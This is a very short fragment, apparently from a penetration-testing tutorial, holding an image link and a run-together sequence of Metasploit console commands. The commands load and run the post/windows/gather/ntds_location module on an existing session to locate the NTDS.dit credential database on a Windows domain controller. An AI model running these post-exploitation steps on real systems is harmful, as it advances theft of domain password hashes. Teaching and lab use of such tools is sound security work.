 msf6 > search ntdsmsf6 > use post/windows/gather/ntds_locationmsf6 post(windows/gather/ntds_location) > set SESSION 1msf6 post(windows/gather/ntds_location) > run
